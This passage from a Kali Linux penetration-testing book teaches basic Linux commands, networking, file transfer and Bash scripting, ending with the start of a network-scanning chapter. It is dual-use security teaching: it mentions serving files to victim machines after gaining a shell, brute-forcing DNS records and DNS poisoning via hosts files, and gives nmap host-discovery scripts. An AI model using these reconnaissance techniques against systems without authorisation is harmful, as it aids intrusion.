SIZE RO TYPE MOUNTPOINT
80G 0 disk
0 part /
0 part
0 part [SWAP]
1024M 0 rom
To display the list of USB devices (e.g., mouse, keyboard, USB stick, etc.), then
you have to execute the lsusb command:
$lsusb
root@kali:/# lsusb
Bus 001 Device 001:
Bus 002 Device 004:
Mouse
Bus 002 Device 003:
Bus 002 Device 002:
Bus 002 Device 001:
ID 1d6b:0002 Linux Foundation 2.0 root hub
ID 0e0f:0008 VMware, Inc. VMware Virtual USB
ID 0e0f:0002 VMware, Inc. Virtual USB Hub
ID 0e0f:0003 VMware, Inc. Virtual Mouse
ID 1d6b:0001 Linux Foundation 1.1 root hub
To display all the mounted directories into the file system, then you will need to
execute the mount command:
$mount
root@kali:/# mount
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
udev on /dev type devtmpfs
(rw,nosuid,noexec,relatime,size=4308020k,nr_inodes=1077005,mode=755)
[…]
Managing Running Services
Services are servers that can run on your Kali Linux box, such as SSH, web,
FTP, etc.
One of the common tasks in penetration testing is to run a web server on your
Kali so you can transfer files to your victim machines (I will go into more details
later in this book) after getting a remote shell. So, for example, to start the web
server on your Kali Linux (for your information, that's not the only way to start a
service, but it's my favorite because it's easy to memorize):
Telegram Channel : @IRFaraExam
root@kali:/# service apache2 start
Here are the remaining commands that you will need to know about managing
services:
To Get the status of a service (started, stopped):
$service [service name] status
$systemctl status [service name]
To start a service:
$service [service name] start
$systemctl start [service name]
To stop a service server:
$service [service name] stop
$systemctl stop [service name]
To restart a service:
$service [service name] restart
$systemctl restart [service name]
To enable a service to start on boot automatically:
$systemctl enable [service name]
To disable a service from automatically starting at boot:
$systemctl disable [service name]
Package Management
The first thing that you need to know before you update your Kali Linux system
is that the configuration file for the Kali repository is located at
/etc/apt/sources.list :
root@kali:/# cat /etc/apt/sources.list
#
# deb cdrom:[Kali GNU/Linux 2020.2rc1 _Kali-last-snapshot_ Official amd64 DVD Binary-1 with firmware 20200505-14:58]/ kalirolling contrib main non-free
Telegram Channel : @IRFaraExam
#deb cdrom:[Kali GNU/Linux 2020.2rc1 _Kali-last-snapshot_ Official amd64 DVD Binary-1 with firmware 20200505-14:58]/ kalirolling contrib main non-free
deb http://http.kali.org/kali kali-rolling main non-free contrib
# deb-src http://http.kali.org/kali kali-rolling main non-free
contrib
To update your Kali Linux system (like Windows Update), execute the update
command first and then the upgrade command. Take note, these two commands
will use the earlier configuration file to download and install the necessary files:
$apt update
$apt upgrade -y
We're using the ‐y option in the upgrade command to ignore the prompts where
it asks for input. In other words, we're just saying “yes” in advance.
What is the difference between the upgrade and update commands? That's a
confusing beginner question, and I'm here to help you start using these two
commands with confidence. In summary, the update command only updates the
package list with the latest versions, but it does not install or upgrade the
package. On the other hand, the upgrade command will upgrade and install the
latest version of packages that were already installed (using the update
command).
Now, to use these commands together, you will have to use the && in between,
which will eventually run the first command, and when it's done, it will run the
second:
$apt update && apt upgrade -y
To fully upgrade from one release to another, execute the full‐upgrade
command along with the update command.
$apt update && apt full-upgrade -y
Now, to list all the installed software packages on Kali Linux, you'll have to use
the dpkg command:
$dpkg -l
What about installing a new software (package) on Kali? There are two common
ways that I use most of the time. The first one is the apt install command, and
Telegram Channel : @IRFaraExam
the second one is dpkg (I use the latter only when I download a file that ends
with .deb extension).
$apt install [package name] -y
$dpkg -i [filename.deb]
In some software packages, they will require you to use the configure / make
installation way, if that's the case, then use the following commands (you must
be inside the application directory):
$./configure && make && make install
If you want to remove an existing application from your Kali system, then you
use the apt remove command:
$apt remove [package name]
How do we find a package name? Let's say you want to install something that is
not already installed on Kali. Then you can search the repository packages using
the following command:
$apt-cache search keyword
Finally, if you want to install a package and you're not sure if the name exists in
the repository, then you can use the apt‐cache show command:
$apt-cache show [software name]
root@kali:/# apt-cache show filezilla
Package: filezilla
Version: 3.49.1-1
Installed-Size: 6997
Maintainer: Adrien Cunin <adri2000@ubuntu.com>
Architecture: amd64
[…]
Process Management
One of my favorite terminal window tools to list all the running processes on
Kali is called htop . By default, it's not installed on Kali, so to install it, we use
the apt install command:
root@kali:/# apt install htop -y
Reading package lists… Done
Telegram Channel : @IRFaraExam
Building dependency tree
Reading state information… Done
Once it's installed, you can run the htop command:
$htop
As you can see in Figure 1.15, we're running Nmap in another terminal window,
and it has a process ID (PID) equal to 1338.
Figure 1.15 HTOP
Another way to get the list of currently running processes is by using the ps
command:
$ps -Au
-A: To select all the processes (if you want to list only the
processes that belongs to the current user then use the -x option
instead)
-u: shows more info (e.g., CPU, MEM, etc) than the default output
To kill a process, you will need to identify its PID first; then you can use the
kill command to get the job done:
$kill [PID]
If the system doesn't allow you to kill it, then you must force it to close using the
‐9 switch:
$kill -9 [PID]
Networking in Kali Linux
Telegram Channel : @IRFaraExam
In this section, you will get the chance to understand the basics of networking in
Kali Linux. Later in the book we will come back to more advanced topics
regarding networking, so make sure to understand and grasp the contents in this
section.
Figure 1.16 Kali Networking Commands
Network Interface
You must be a pro in networking to survive in the penetration testing career. It's
one of the pillars of the job if you're going to execute network infrastructure
penetration tests.
PC hosts have internal IP addresses to connect with the network, and they have a
public IP address to communicate with the outside world. The latter is the
mission of your home router, and you don't manage it locally on your localhost.
On the other hand, you must maintain the internal network IP addresses, which
are either static (you define it) or automatically assigned by a DHCP server
(which is generally your home router).
IPv4 Private Address Ranges
Internal IP addresses (aka private IP addresses) for IPv4 have multiple ranges:
classes A, B, and C.
Class A: 10.0.0.0 to 10.255.255.255 or 10.0.0.0/8 (up to 16,777,214 hosts)
Class B: 172.16.0.0 to 172.31.255.255 or 172.16.0.0/12 (up to 1,048,574
hosts)
Class C: 192.168.0.0 to 192.168.255.255 or 192.168.0.0/24 (up to 254
hosts)
The biggest range is class A for corporations, but you can use it at home. (No
one will stop you from doing that, and guess what? I use it myself for my home
network.) The second, class B, is for small/midrange/big companies (depending
on the number of hosts). The third is class C; this range is limited but is suitable
for home users and small office/home office (SOHO) environments.
Telegram Channel : @IRFaraExam
Let's take a quick look at our Kali host IP address. To get the information about
our network interface, execute the popular ifconfig command (take note that
there has been a shift to use the ip addr command lately instead of ifconfig ).
According to Figure 1.17, we have two network interfaces. The first one on the
top, eth0 , is the Ethernet adapter that connects my Kali host with the internal
network. If we had a second Ethernet adapter, it would be eth1 . (Take note that
if you're using a wireless adapter on your host, then you will see wlan0 , wlan1 ,
etc.)
Figure 1.17 Kali Network Interfaces
There are two important facts to understand about our Ethernet adapter eth0 .
First, inet 10.0.0.246 represents the Kali host IP address that was assigned
automatically by the DHCP server. The second part is the netmask, which means
that we're using a /24 subnet; in other words, we only need 254 hosts to be
assigned on this IP range.
The second interface is lo , which represents a local loopback; you will never
touch this since the network infrastructure will need it to operate correctly.
There are two common other interfaces that you will encounter; the first one is
the wireless interface if you're connected wirelessly instead of the wire. The
second is the VPN interface, if you're connected to a remote VPN server.
Static IP Addressing
If you want to assign a fixed IP address to your Kali host, you will need to edit
Telegram Channel : @IRFaraExam
the configuration file /etc/network/interfaces . In the following new
configuration, shown in Figure 1.18, add these three main components:
Static IP address (it's going to be 10.0.0.20 in my case; in your case, it has
to match your private IP address range)
Subnetmask or CIDR (/24 means 255.255.255.0)
Router/gateway IP address (my router IP address is 10.0.0.1; yours could be
different)
Figure 1.18 Static IP Configs
After you save your changes, make sure to reboot your Kali machine to get this
new fixed IP address up and running. To test the connectivity to the outside
world (after rebooting), try to ping the popular Google's DNS server on 8.8.8.8
(if for any reason you want to reverse your changes, just go back to the config
file and remove/comment the new lines), as shown in Figure 1.19.
Telegram Channel : @IRFaraExam
Figure 1.19 Testing Internet Connection
Take note that we're using 10.0.0.0 network as our main VLAN (virtual
network). In fact, we have multiple VLANs in our home network. For example,
we have a VLAN for IoT devices, but why? It's because we want IoT devices to
be on a separate network (10.0.50.0/24) without interfering with my main
production hosts.
Another example is the Guests VLAN. This network is for people who connect
to the wireless guest access point, and they will be assigned in the 10.0.20.0
address range.
Companies implement the same concept. Ideally, they have a development
environment that is different than the production environment network VLAN.
DNS
The Domain Name System (DNS) translates domain names into IP addresses.
For example, instead of typing https://172.217.13.132 , you simply type
https://google.com. The question is, how did I come up with the IP address?
Use the host command on your terminal window:
Telegram Channel : @IRFaraExam
$host [domain name]
root@kali:/# host google.com
google.com has address 172.217.13.174
google.com has IPv6 address 2607:f8b0:4020:806::200e
google.com mail is handled by 40 alt3.aspmx.l.google.com.
google.com mail is handled by 30 alt2.aspmx.l.google.com.
google.com mail is handled by 10 aspmx.l.google.com.
google.com mail is handled by 50 alt4.aspmx.l.google.com.
google.com mail is handled by 20 alt1.aspmx.l.google.com.
The DNS is divided into two categories: public and private (like the IP
addresses). The Google DNS address is public so that anyone connected to the
internet can reach Google's website.
On the other hand, we can have private DNS for our local intranet. This can be
set up using a DNS server (e.g., Microsoft Windows Server) or your router if it
has a built‐in DNS server. In my home network, I defined a domain called
ksec.local . Each host on the network will have a domain name that
corresponds to its IP address. For example, my file server domain name is ds‐
server.ksec.local (because the server hostname is ds‐server ), and the
router/DNS server will manage all the DNS A records (an A record is a mapping
between IPv4 addresses and domain names):
root@kali:~# host ds-server.ksec.local
ds-server.ksec.local has address 10.0.0.177
If you specify a nonexisting DNS record, you will get an error message (this is
useful to brute‐force the DNS records):
root@kali:~# host hello.ksec.local
Host hello.ksec.local not found: 3(NXDOMAIN)
Take note that you can add your own static DNS records inside your Kali host.
The file is located at /etc/hosts , and here you can redirect any domain name to
any live IP address. (This is how DNS poisoning works; the hacker will
manipulate the A records to point to his server IP address.)
root@kali:~# cat /etc/hosts
127.0.0.1
localhost
127.0.1.1
kali
# The following lines are desirable for IPv6 capable hosts
::1
localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
Telegram Channel : @IRFaraExam
ff02::2 ip6-allrouters
You'll learn more about this subject later in this book, and you will learn how
DNS brute‐forcing and zone transfers work.
Established Connections
To display the active network connections on your Kali host, you must use the
netstat command tool to get the job done. You'll use this command in your
post‐exploitation phase to check how the Linux host is communicating with its
network.
On our Kali host, we have started the SSH (port 22) and the web (port 80)
services; the netstat tool will allow us to see them listening for incoming
connections:
root@kali:~# netstat -antu
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
Foreign Address
tcp
0
0 0.0.0.0:22
0.0.0.0:*
tcp6
0
0 :::80
:::*
tcp6
0
0 :::22
:::*
udp
0
0 10.0.0.185:68
10.0.0.1:67
ESTABLISHED
State
LISTEN
LISTEN
LISTEN
It's essential to understand what each option means:
: Display all the sockets. Take note that this option is very
verbose; thus, we need to combine it with the following options (to filter the
output).
‐a/‐‐all
: Do not resolve names. In the previous command, you saw
that the IP address is followed by the port number. If I don't use the ‐n
option, then the tool will try to figure out the service name (for example, for
80, it's going to be HTTP instead).
‐n/‐‐numeric
‐t/‐‐tcp
‐u/‐‐udp
: Display TCP connections.
: Display UDP connections.
File Transfers
There are so many ways to transfer files in Kali Linux. First, to download files
from the internet/intranet, you have two tools in your arsenal: wget and curl . In
the following example, we use both of the tools to download a password text file
Telegram Channel : @IRFaraExam
from one of my local web servers:
$wget [URL]
root@kali:~# wget http://ubuntu.ksec.local/passwords.txt
--2020-10-01 13:32:02-- http://ubuntu.ksec.local/passwords.txt
Resolving ubuntu.ksec.local (ubuntu.ksec.local)… 10.0.0.186
Connecting to ubuntu.ksec.local (ubuntu.ksec.local)|10.0.0.186|:80…
connected.
HTTP request sent, awaiting response… 200 OK
Length: 0 [text/plain]
Saving to: 'passwords.txt.1'
passwords.txt.1 [ <=> ] 0 --.-KB/s in 0s
2020-10-01 13:32:02 (0.00 B/s) - 'passwords.txt.1' saved [0/0]
$curl -O [URL]
root@kali:~# curl -O http://ubuntu.ksec.local/passwords.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload
Upload Total Spent Left Speed
100 32 100 32 0 0 16000 0 --:--:-- --:--:-- --:--:-- 16000
TIP
If you want to download files from GitHub, then you can use the git
command:
$git clone [git project URL]
Another way to securely transfer files using the SSH protocol is the scp
command tool. It's important to understand that you will need the SSH service to
be started for this process to work properly. As usual, you see a practical
example of how the workflow of copying works from source to destination.
First, we will start the SSH server on a remote Ubuntu Linux host, and this is
where you're going to download my files. (By default SSH server is not installed
on Ubuntu. To get the job done, execute the command $sudo apt install
openssh‐server ‐y .) In this example, we are downloading a passwords.txt
file from the remote Ubuntu server:
gus@ubuntu:~$ ls
Desktop
Downloads passwords.txt Public
Documents Music
Pictures
Templates
Telegram Channel : @IRFaraExam
Videos
To get the job done of downloading the file, use the scp command with the
following pattern (the dot at the end means that we are copying the file to our
current directory in Kali):
$scp [remote-username@remote-ip:/remote-path] [destination local
path]
root@kali:~# scp gus@ubuntu.ksec.local:/home/gus/passwords.txt .
gus@ubuntu.ksec.local's password:
passwords.txt
100%
17
16.7KB/s
00:00
Next, we will try to push a file called test.txt from my Kali to the remote SSH
server (we will copy the file on the user's home directory in Ubuntu) using the
scp command again:
$scp [file local path] [remote-username@remote-ip:/remote-path]
root@kali:~# scp /root/test.txt gus@ubuntu.ksec.local:/home/gus
gus@ubuntu.ksec.local's password:
test.txt
100%
5
0.4KB/s 00:00
Later in this book, you will see even more ways to transfer files such as Samba,
FTP, etc. For the time being, you just learned the most common ways that you
need to be aware of.
Summary
With so many commands to learn in this chapter, it's overwhelming, right? The
secret of mastering the usage of the terminal window is through practice. It will
take a while to get familiar with the terminal window, but once you're in, you
will fall in love with it.
Your role is focused on penetration testing, and the goal of this chapter is to
make it easy for you to handle the system of Kali Linux. This chapter presented
the necessary tools and commands that you will encounter during an
engagement. In the end, you're not a Linux system admin, but in cybersecurity,
you will need to think out of the box.
Telegram Channel : @IRFaraExam
CHAPTER 2
Bash Scripting
In the previous chapter, you learned lots of commands in Linux. Now, let's take
your skills to the next level in the command‐line tools. In this chapter, you will
see how to create scripted commands using Bash based on what you have
learned so far.
Why Bash scripting? The universality of Bash gives us, penetration testers, the
flexibility of executing powerful terminal commands without the need to install
a compiler or an integrated development environment (IDE). To develop a Bash
script, all you need is a text editor, and you're good to go.
When should you use Bash scripts? That's an important question to tackle before
starting this chapter! Bash is not meant for developing sophisticated tools. If
that's what you would like to do, you should use Python instead (Python
fundamentals are covered later in this book). Bash is used for quick, small tools
that you implement when you want to save time (e.g., to avoid repeating the
same commands, you just write them in a Bash script).
This chapter will not only teach you the Bash scripting language, it will go
beyond that to show you the ideology of programming as well. If you're new to
programming, this is a good starting point for you to understand how
programming languages work (they share a lot of similarities).
Here's what you're going to learn in this chapter:
Printing to the screen using Bash
Using variables
Using script parameters
Handling user input
Creating functions
Using conditional if statements
Using while and for loops
Basic Bash Scripting
Telegram Channel : @IRFaraExam
Figure 2.1 summarizes all the commands, so you can use it as a reference to
grasp all the contents of this chapter. In summary, basic Bash scripting is divided
into the following categories:
Variables
Functions
User input
Script output
Parameters
Printing to the Screen in Bash
There are two common ways to write into the terminal command‐line output
using Bash scripting. The first simple method is to use the echo command that
we saw in the previous chapter (we include the text value inside single quotes or
double quotes):
$echo 'message to print.'
The second method is the printf command; this command is more flexible than
the echo command because it allows you to format the string that you want to
print:
$printf 'message to print'
The previous formula is too simplified; in fact, printf allows you to format
strings as well (not just for printing; it's more than that). Let's look at an
example: if we want to display the number of live hosts in a network, we can use
the following pattern:
root@kali:~# printf "%s %d\n" "Number of live hosts:" 15
Number of live hosts: 15
Telegram Channel : @IRFaraExam
Telegram Channel : @IRFaraExam
Figure 2.1 Bash Scripting
Let's divide the command so you can understand what's going on:
%s
: Means we're inserting a string (text) in this position
%d
: Means we're adding a decimal (number) in this position
\n
: Means that we want to go to a new line when the print is finished
Also, take note that we are using double quotes instead of single quotes. Double
quotes will allow us to be more flexible with string manipulation than the single
quotes. So, most of the time, we can use the double quotes for printf (we rarely
need to use the single quotes).
To format a string using the printf command, you can use the following
patterns:
%s
: String (texts)
%d
: Decimal (numbers)
%f
: Floating‐point (including signed numbers)
%x
: Hexadecimal
\n
: New line
\r
: Carriage return
\t
: Horizontal tab
Variables
What is a variable, and why does every programming language use it anyway?
Consider a variable as a storage area where you can save things like strings and
numbers. The goal is to reuse them over and over again in your program, and
this concept applies to any programming language (not just Bash scripting).
To declare a variable, you give it a name and a value (the value is a string by
default). The name of the variable can only contain an alphabetic character or
underscore (other programming languages use a different naming convention).
For example, if you want to store the IP address of the router in a variable, first
you will create a file var.sh (Bash script files will end with .sh ), and inside the
file, you'll enter the following:
Telegram Channel : @IRFaraExam
#!/bin/bash
#Simple program with a variable
ROUTERIP="10.0.0.1"
printf "The router IP address: $ROUTERIP\n"
Let's explain your first Bash script file:
is called the Bash shebang; we need to include it at the top to
tell Kali Linux which interpreter to use to parse the script file (we will use
the same concept in Chapter 18, “Pentest Automation with Python,” with
the Python programming language). The # is used in the second line to
indicate that it's a comment (a comment is a directive that the creator will
leave inside the source code/script for later reference).
#!/bin/bash
The variable name is called ROUTERIP , and its value is 10.0.0.1.
Finally, we're printing the value to the output screen using the printf
function.
To execute it, make sure to give it the right permissions first (look at the
following output to see what happens if you don't). Since we're inside the same
directory ( /root ), we will use ./var.sh to execute it:
root@kali:~# ./var.sh
bash: ./var.sh: Permission denied
root@kali:~# chmod +x var.sh
root@kali:~# ./var.sh
The router IP address: 10.0.0.1
Congratulations, you just built your first Bash script! Let's say we want this
script to run automatically without specifying its path anywhere in the system.
To do that, we must add it to the $PATH variable. In our case, we will add /opt to
the $PATH variable so we can save our custom scripts in this directory.
First, open the .bashrc file using any text editor. Once the file is loaded, scroll
to the bottom and add the line highlighted in Figure 2.2.
Figure 2.2 Export Config
Telegram Channel : @IRFaraExam
The changes will append /opt to the $PATH variable. At this stage, save the file
and close all the terminal sessions. Reopen the terminal window and copy the
script file to the /opt folder. From now on, we don't need to include its path; we
just execute it by typing the script name var.sh (you don't need to re‐execute the
chmod again; the execution permission has been already set):
root@kali:~# cp var.sh /opt/
root@kali:~# cd /opt
root@kali:/opt# ls -la | grep "var.sh"
-rwxr-xr-x 1 root root
110 Sep 28 11:24 var.sh
root@kali:/opt# var.sh
The router IP address: 10.0.0.1
Commands Variable
Sometimes, you might want to execute commands and save their output to a
variable. Most of the time, the goal behind this is to manipulate the contents of
the command output. Here's a simple command that executes the ls command
and filters out the filenames that contain the word simple using the grep
command. (Don't worry, you will see more complex scenarios in the upcoming
sections of this chapter. For the time being, practice and focus on the
fundamentals.)
#!/bin/bash
LS_CMD=$(ls | grep 'simple')
printf "$LS_CMD\n"
Here are the script execution results:
root@kali:/opt# simplels.sh
simpleadd.sh
simplels.sh
Script Parameters
Sometimes, you will need to supply parameters to your Bash script. You will
have to separate each parameter with a space, and then you can manipulate those
params inside the Bash script. Let's create a simple calculator ( simpleadd.sh )
that adds two numbers:
#!/bin/bash
#Simple calculator that adds 2 numbers
Telegram Channel : @IRFaraExam
#Store the first parameter in num1 variable
NUM1=$1
#Store the second parameter in num2 variable
NUM2=$2
#Store the addition results in the total variable
TOTAL=$(($NUM1 + $NUM2))
echo '########################'
printf "%s %d\n" "The total is =" $TOTAL
echo '########################'
You can see in the previous script that we accessed the first parameter using the
$1 syntax and the second parameter using $2 (you can add as many parameters
as you want).
Let's add two numbers together using our new script file (take note that I'm
storing my scripts in the opt folder from now on):
root@kali:/opt# simpleadd.sh 5 2
########################
The total is = 7
########################
There is a limitation to the previous script; it can add only two numbers. What if
you want to have the flexibility to add two to five numbers? In this case, we can
use the default parameter functionality. In other words, by default, all the
parameter values are set to zero, and we add them up once a real value is
supplied from the script:
#!/bin/bash
#Simple calculator that adds until 5 numbers
#Store the first parameter in num1 variable
NUM1=${1:-0}
#Store the second parameter in num2 variable
NUM2=${2:-0}
#Store the third parameter in num3 variable
NUM3=${3:-0}
#Store the fourth parameter in num4 variable
NUM4=${4:-0}
#Store the fifth parameter in num5 variable
NUM5=${5:-0}
#Store the addition results in the total variable
TOTAL=$(($NUM1 + $NUM2 + $NUM3 + $NUM4 + $NUM5))
Telegram Channel : @IRFaraExam
echo '########################'
printf "%s %d\n" "The total is =" $TOTAL
echo '########################'
To understand how it works, let's look at the NUM1 variable as an example (the
same concept applies to the five variables). We will tell it to read the first
parameter {1 from the terminal window, and if it's not supplied by the user, then
set it to zero, as in :‐0} .
Using the default variables, we're not limited to adding five numbers; from now
on, we can add as many numbers as we want, but the maximum is five (in the
following example, we will add three digits):
root@kali:~# simpleadd.sh 2 4 4
########################
The total is = 10
########################
TIP
If you want to know the number of parameters supplied in the script,
then you can use the $# to get the total. Based on the preceding example,
the $# will be equal to three since we're passing three arguments.
If you add the following line after the printf line:
printf "%s %d\n" "The total number of params =" $#
you should see the following in the terminal window:
root@kali:~# simpleadd.sh 2 4 4
########################
The total is = 10
The total number of params = 3
########################
Telegram Channel : @IRFaraExam
User Input
Another way to interact with the supplied input from the shell script is to use the
read function. Again, the best way to explain this is through examples. We will
ask the user to enter their first name and last name after which we will print the
full name on the screen:
#!/bin/bash
read -p "Please enter your first name:" FIRSTNAME
read -p "Please enter your last name:" LASTNAME
printf "Your full name is: $FIRSTNAME $LASTNAME\n"
To execute it, we just enter the script name (we don't need to supply any
parameters like we did before). Once we enter the script's name, we will be
prompted with the messages defined in the previous script:
root@kali:~# nameprint.sh
Please enter your first name:Gus
Please enter your last name:Khawaja
Your full name is: Gus Khawaja
Functions
Functions are a way to organize your Bash script into logical sections instead of
having an unorganized structure (programmers call it spaghetti code). Let's take
the earlier calculator program and reorganize it (refactor it) to make it look
better.
This Bash script (in Figure 2.3) is divided into three sections:
In the first section, we create all the global variables. Global variables are
accessible inside any function you create. For example, we are able to use
all the NUM variables declared in the example inside the add function.
Next, we build the functions by dividing our applications into logical
sections. The print_custom() function will just print any text that we give
it. We're using the $1 to access the parameter value passed to this function
(which is the string CALCULATOR ).
Finally, we call each function sequentially (each one by its name). Print the
header, add the numbers, and, finally, print the results.
Telegram Channel : @IRFaraExam
Figure 2.3 Script Sections
Conditions and Loops
Now that you know the basics of Bash scripting, we can introduce more
advanced techniques. When you develop programs in most programming
languages (e.g., PHP, Python, C, C++, C#, etc.), including Bash scripting, you
will encounter conditions ( if statements) and loops, as shown in Figure 2.4.
Telegram Channel : @IRFaraExam
Figure 2.4 Conditions and Loops
Conditions
An if statement takes the following pattern:
if [[ comparison ]]
then
True, do something
else
False, Do something else
fi
If you've been paying attention, you know that the best way to explain this
pattern is through examples. Let's develop a program that pings a host using
Nmap, and we'll display the state of the machine depending on the condition (the
host is up or down):
#!/bin/bash
#Ping a host using Nmap
Telegram Channel : @IRFaraExam
### Global Variables ###
#Store IP address
IP_ADDRESS=$1
function ping_host(){
ping_cmd=$(nmap -sn $IP_ADDRESS | grep 'Host is up' | cut -d '(' -f
1)
}
function print_status(){
if [[ -z $ping_cmd ]]
then
echo 'Host is down'
else
echo 'Host is up'
fi
}
ping_host
print_status
The nmap command either returns an empty string text if the host is down or
returns the value “Host is up” if it's responding. (Try to execute the full nmap
command in your terminal window to visualize the difference. If so, replace
$IP_ADDRESS with a real IP address.) In the if condition, the ‐z option will
check if the string is empty; if yes, then we print “Host is down” or else we print
“Host is up:”
root@kali:~# simpleping.sh 10.0.0.11
Host is down
root@kali:~# simpleping.sh 10.0.0.1
Host is up
What about other condition statements? In fact, you can compare numbers,
strings, or files, as shown in Tables 2.1, 2.2, and 2.3.
Table 2.1 Numerical Conditions
Equal
Not equal
Less than
Greater than
[[ x ‐eq y ]]
[[ x ‐ne y ]]
[[ x ‐lt y ]]
[[ x ‐gt y ]]
Telegram Channel : @IRFaraExam
Table 2.2 String Conditions
Equal
[[ str1 == str2 ]]
Not equal
Empty string
[[ str1 != str2 ]]
Not empty string
[[ ‐n str ]]
[[ ‐z str ]]
Table 2.3 File/Directory Conditions
File exists?
[[ ‐a filename ]]
Directory exists?
Readable file?
Writable file?
Executable file?
File not empty?
[[ ‐d directoryname ]]
[[ ‐r filename ]]
[[ ‐w filename ]]
[[ ‐x filename ]]
[[ ‐s filename ]]
Loops
You can write loops in two different ways: using a while loop or using a for
loop. Most of the programming languages use the same pattern for loops. So, if
you understand how loops work in Bash, the same concept will apply for
Python, for example.
Let's start with a while loop that takes the following structure:
while [[ condition ]]
do
do something
done
The best way to explain a loop is through a counter from 1 to 10. We'll develop a
program that displays a progress bar:
#!/bin/bash
#Progress bar with a while loop
#Counter
COUNTER=1
#Bar
BAR='##########'
Telegram Channel : @IRFaraExam
while [[ $COUNTER -lt 11 ]]
do
#Print the bar progress starting from the zero index
echo -ne "\r${BAR:0:COUNTER}"
#Sleep for 1 second
sleep 1
#Increment counter
COUNTER=$(( $COUNTER +1 ))
done
Note that the condition ( [[ $COUNTER ‐lt 11]] ) in the while loop follows the
same rules as the if condition. Since we want the counter to stop at 10, we will
use the following mathematical formula: counter<11 . Each time the counter is
incremented, it will display the progress. To make this program more interesting,
let it sleep for one second before going into the next number.
On the other hand, the for loop will take the following pattern:
for … in [List of items]
do
something
done
We will take the same example as before but use it with a for loop. You will
realize that the for loop is more flexible to implement than the while loop.
(Honestly, I rarely use the while loop.) Also, you won't need to increment your
index counter; it's done automatically for you:
#!/bin/bash
#Progress bar with a For Loop
#Bar
BAR='##########'
for COUNTER in {1..10}
do
#Print the bar progress starting from the zero index
echo -ne "\r${BAR:0:$COUNTER}"
#Sleep for 1 second
sleep 1
done
File Iteration
Here's what you should do to simply read a text file in Bash using the for loop:
Telegram Channel : @IRFaraExam
for line in $(cat filename)
do
do something
done
In the following example, we will save a list of IP addresses in a file called
ips.txt . Then, we will reuse the Nmap ping program (that we created
previously) to check whether every IP address is up or down. On top of that, we
will check the DNS name of each IP address:
#!/bin/bash
#Ping & get DNS name from a list of IPs saved in a file
#Prompt the user to enter a file name and its path.
read -p "Enter the IP addresses file name / path:" FILE_PATH_NAME
function check_host(){
#if not the IP address value is empty
if [[ -n $IP_ADDRESS ]]
then
ping_cmd=$(nmap -sn $IP_ADDRESS| grep 'Host is up'
| cut -d '(' -f 1)
echo '-----------------------------------------------'
if [[ -z $ping_cmd ]]
then
printf "$IP_ADDRESS is down\n"
else
printf "$IP_ADDRESS is up\n"
dns_name
fi
fi
}
function dns_name(){
dns_name=$(host $IP_ADDRESS)
printf "$dns_name\n"
}
#Iterate through the IP addresses inside the file
for ip in $(cat $FILE_PATH_NAME)
do
IP_ADDRESS=$ip
check_host
done
Telegram Channel : @IRFaraExam
If you have followed carefully through this chapter, you should be able to
understand everything you see in the previous code. The only difference in this
program is that I used Tab spacing to make the script look better. The previous
example covers most of what we did so far, including the following:
User input
Declaring variables
Using functions
Using if conditions
Loop iterations
Printing to the screen
Summary
I hope you have practiced all the exercises in this chapter, especially if you're
new to programming. A lot of the concepts mentioned will apply to many
programming languages, so consider the exercises as an opportunity to learn the
basics.
I personally use Bash scripting for small and quick scenarios. If you want to
build more complex applications, then you can try doing that in Python instead.
Don't worry! You will learn about Python at the end of this book so you can
tackle any situation you want in your career as a penetration tester.
Finally, this chapter covered a lot of information about Bash scripting. However,
there is a lot more information than what is in this chapter. In practice, I use
internet search engines to quickly find Bash scripting references. In fact, you
don't need memorize everything you learned in this chapter. Remember that this
book is a reference on which you can always rely to remember the syntaxes used
in each case.
Telegram Channel : @IRFaraExam
CHAPTER 3
Network Hosts Scanning
This chapter is your first step into the penetration testing workflow. Whether
you're advanced or a novice, this chapter will help you conduct your network
scan with success. In the beginning, we will walk through the basics you need to
know before you start scanning a network. Afterward, we will delve deeper to
see how to scan a network target.
This chapter covers the following:
The basics of networking
Identifying live hosts
Port scanning
Services enumeration
Operating system fingerprinting
Nmap scripting engine
Scanning for subdomains
Basics of Networking
Before you start scanning and identifying hosts, you need to understand the
basics of networking first. For example, why do we use 10.0.0.1/16? Or what is
a TCP handshake? Let's start!
Networking Protocols
The following are the two main networking protocols you need to be aware of to
scan a network successfully.
TCP
The Transmission Control Protocol (TCP) is the main one used in network
infrastructure. Every application server (HTTP, FTP, SMTP, etc.) uses this
protocol to properly connect the client with the server.
Telegram Channel : @IRFaraExam
TCP uses a concept called a three‐way handshake to establish a network
connection. First, to start a TCP session, the client sends a SYN packet
(synchronize) to the server. The server receives the SYN and replies to the client
with a synchronize/acknowledge (SYN/ACK) packet. Finally, the client
completes the conversation by sending an ACK packet to the server.
For example, Figure 3.1 shows a scenario of Mr. Bob surfing the internet and
searching on Google (the web server) using his browser (client) by visiting
www.google.com .
Figure 3.1 TCP Handshake
It's essential to understand the concept of the TCP handshake. Network scanners
like Nmap use it to identify live hosts, open ports, and much more (you will
learn more about this in the upcoming sections).
A network sniffer like Wireshark is a good tool to learn how computer networks
work. Why? Because a network sniffer will listen to all incoming and outgoing
traffic through the network card.
To start Wireshark, just type its name ( $wireshark ) in the terminal window.
Next, you will need to select the network interface; it's either an Ethernet eth0 or
WiFi wlan0 . In this case, we're using eth0 , and then we will click the Start
button in the top‐left corner of the screen (see Figure 3.2).
Telegram Channel : @IRFaraExam
Figure 3.2 Wireshark Network Interface Selection
Figure 3.3 is taken from Wireshark on my Kali (10.0.0.20), which appears when
I open my browser and go to Google.com . If you look closely, you can see the
[SYN], [SYN ACK], and [ACK] packets.
Figure 3.3 Wireshark Capture
UDP
The User Datagram Protocol (UDP) is a connectionless network connection.
Contrary to the TCP connection, the UDP client and server will not guarantee a
packet transmission, so there is no three‐way handshake in UDP. Examples of
applications that use UDP are audio and video streaming—you're looking for
performance in these kinds of connections. Later in this chapter, Table 3.3 shows
the most popular applications with their appropriate protocol, either TCP or
UDP.
Other Networking Protocols
TCP and UPD are the most popular network protocols, but other types of
Telegram Channel : @IRFaraExam
protocols exist as well. In this section, we will cover the rest of them.
ICMP
Internet Control Message Protocol (ICMP) is used for testing connectivity. The
Ping tool uses this protocol to test whether a host network is up and running (
traceroute uses it as well by default). In the following example, we will ping
